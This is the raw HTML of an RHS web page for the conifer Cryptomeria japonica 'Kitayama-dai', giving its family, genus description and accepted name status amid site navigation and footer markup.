            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="385639" id="hdnPlantId" />       
    
    <app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><lib-plant-details-summary _ngcontent-serverapp-c87603076 _nghost-serverapp-c482859446 class="ng-star-inserted"><section _ngcontent-serverapp-c482859446 class="section"><div _ngcontent-serverapp-c482859446 class="section__container"><div _ngcontent-serverapp-c482859446 class="l-layout"><div _ngcontent-serverapp-c482859446 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c482859446 data-ga-link-type="text" data-ga-component-name="app-plant-details-summary" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c482859446 class="l-col-md-9"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="l-module__content u-p-l-1-lg"><!----><h1 _ngcontent-serverapp-c482859446 class="h1--alt"><span _ngcontent-serverapp-c482859446><em>Cryptomeria</em> <em>japonica</em> 'Kitayama-dai'</span><!----></h1><!----><!----></div></div><!----><!----><div _ngcontent-serverapp-c482859446 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c482859446 displaytype="button" _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><div _ngcontent-serverapp-c482859446 class="text-small"><a _ngcontent-serverapp-c482859446 class="link text-bold u-cursor-pointer">Learn more</a> about My Garden</div><lib-learn-more-modal _ngcontent-serverapp-c482859446></lib-learn-more-modal></div><!----><div _ngcontent-serverapp-c482859446 class="l-module ng-star-inserted"><h6 _ngcontent-serverapp-c482859446>Buy this plant</h6><ul _ngcontent-serverapp-c482859446 class="plants-button-list"><!----><li _ngcontent-serverapp-c482859446 class="plants-button-list__item ng-star-inserted"><span _ngcontent-serverapp-c482859446 class="text-small"><strong _ngcontent-serverapp-c482859446>Plant nurseries</strong></span><br _ngcontent-serverapp-c482859446><a _ngcontent-serverapp-c482859446 data-ga-link-type="text" data-ga-component-name="app-plant-details-summary" target="_self" routerlink="/plants/nurseries-search-result" class="button button--link button--small u-m-b-0" href="/plants/nurseries-search-result"><span _ngcontent-serverapp-c482859446 class="button__text">1 suppliers</span><span _ngcontent-serverapp-c482859446 class="button__icon button__icon--right"></span></a></li><!----></ul></div><!----></div><div _ngcontent-serverapp-c482859446 class="l-col-md-3 ng-star-inserted"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 id="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c482859446 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div></div><!----></div></div></div></div></section><section _ngcontent-serverapp-c482859446 class="section"><div _ngcontent-serverapp-c482859446 class="section__container"><div _ngcontent-serverapp-c482859446 class="l-row l-row--space"><div _ngcontent-serverapp-c482859446 class="l-col-lg-7"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="panel panel--border"><div _ngcontent-serverapp-c482859446 class="panel__content"><div _ngcontent-serverapp-c482859446 class="panel__heading"><h5 _ngcontent-serverapp-c482859446>Botanical details</h5></div><div _ngcontent-serverapp-c482859446 class="panel__body"><div _ngcontent-serverapp-c482859446 class="content"><dl _ngcontent-serverapp-c482859446 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Family</dt><dd _ngcontent-serverapp-c482859446>Cupressaceae</dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group"><dt _ngcontent-serverapp-c482859446>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c482859446>No</dd></span><!----><!----><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Genus</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Cryptomeria</p></dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Genus description</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Cryptomeria are large evergreen trees with attractive red-brown bark and dense foliage consisting of short awl-shaped leaves arranged spirally around the branchlets; cones are spherical</p></dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Name status</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Accepted</p></dd></span><!----><!----><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c482859446 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c482859446 class="l-full-width-xs-only"><div _ngcontent-serverapp-c482859446 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c482859446 uniqueid="plantSummaryMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantSummaryMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c482859446 class="ad-slot__label"><a _ngcontent-serverapp-c482859446 data-ga-link-type="text" data-ga-component-name="app-plant-details-summary" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section></lib-plant-details-summary><!----><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 